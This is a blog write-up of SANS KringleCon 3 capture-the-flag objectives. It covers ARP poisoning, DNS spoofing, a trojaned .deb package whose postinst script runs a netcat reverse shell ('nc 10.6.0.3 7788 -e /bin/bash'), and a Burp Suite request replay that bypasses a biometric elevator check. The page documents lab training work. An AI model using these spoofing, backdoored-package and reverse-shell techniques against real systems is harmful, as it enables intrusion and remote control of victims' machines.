
Checking all the normal environment variable areas gave me nothing.

After hitting up google, I found a way to look at currently loaded environment variables by looking at /proc/self/environ

Ahh, there we go we found that GREETZ=JackFrostWasHere
Objective IX
“ARP Shenanigans” Difficulty: 🎄🎄🎄🎄
Objective 9 starts on the roof with a terminal located next to Alabaster Snowball called “ARP Shenanigans”
Objective statements:
I first reviewed the given scripts “arp_resp.py” and dns_resp.py. The ARP script is a bit too manual so I grabbed the scripts to accomplish what is needed. The ARP script was found here, but was written in python2 so I quickly converted to python3 and posted on the Trenches of IT GitHub. The DNS script was found here.
First, taking a look at tshark to get an idea of the current traffic over eth0. tshark -i eth0

So here we see 10.6.6.35 broadcasting for 10.6.6.53. After a bit of enumeration on this IP I found its a DNS server. Lets use the ARP script on local eth0 interface with the target of 10.6.6.53 and the gateway of 10.6.6.35.
Lets take a look at the tshark output now as this poisoning takes place.

Here we see a DNS request to ftp.osuosl.org. Knowing this information lets take a look at the DNS script. The goal here is to respond to any requests to ftp.osuosl.org with our IP as the target.

Looking at the Usage, we need a victim_ip and a records_file.
First, lets create a new records.txt file in the following format.


Now we execute python3 newdns.py 10.6.6.35 records.txt


Back to tshark -i eth0
*Note IP changed between work sessions from 10.6.0.3 to 10.6.0.4

We see requests being made on port 80. Lets spin up a local http server and see what the request looks like. python3 -m http.server 80

The request is looking for suriv_amd64.deb located in the /pub/jfrost/backdoor/ directory. Knowing this we will start the HTTP server in the ~/debs directory after creating the path that is being requested by infected server.

I dropped a random .deb file over into the new directory and renamed the file.

Okay! We are now getting a 200 so the file is successfully being accessed by the infected machine. At this point we have to assume the server is pulling the file and installing the package (based on the challenge objective). So lets just get a post install script added to the netcat .deb package.
I extracted the provided netcat.deb using dpkg-deb -xv <deb filename> ./oldpack
Within the /oldpack direcory I created a DEBIAN folder and within that I created a postinst file.

I included a simple netcat reverse shell within the postinst file. nc 10.6.0.3 7788 -e /bin/bash. So post installing the .deb the malicious server should execute this reverse shell. Repackage the .deb with the debuild command an rename the file to match the HTTP request. Lets set up a listener with nc -lvnp 7788.

Immediately after starting the listener we get a connection from 10.6.6.35.


Running the ls command, we see the target file NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt. Looking back at the objective, I searched the document for the word “recused”.

Got it! Tanta Kringle!
Objective X
“Defeat Fingerprint Sensor” Difficulty: 🎄🎄🎄
Objective Statement:

This challenge is pretty straight forward and involves the elevator found at the entrance of the castle. Looking at the elevator panel we see “Santa’s Office”

To the right we can see the extra biometric control that has been implemented for “Santa’s Office”. Within the panel I have the following configuration:

Okay lets break out Burp Suite and see how this access is granted. My first step was to switch back to Santa and access “Santa’s Office” to understand a successful request.

Here we see the id and hash generated when the access is requested to the 3rd floor. Make note of these values.
Switching back to my character, lets see what we can do with those values.

Here is a request, with my avatar, to the navigate to the first floor. I sent this request to “repeater” within Burp Suite and replaced the values with Santa’s ID and changed the floor number.

Response:

Access Granted!

Conclusion
The final two objectives were “Naughty/Nice List with Blockchain Investigation Part 1” and “Naughty/Nice List with Blockchain Investigation Part 2”. I ended up going through the talks and doing some research on how to work with .dat files and the MT19937 goodness, but I was unable to complete the challenge before the event ended. I look forward to reading other write-ups on the blockchain objectives.
Overall, Kringlecon3 2020 was a ton of fun and I picked a few nuggets of knowledge along the way. Kringlecon also included many side challenges and games that are usually primers for the primary objectives. Thank you SANS for another great year of Kringlecon. Until next time, stay safe in the Trenches of IT.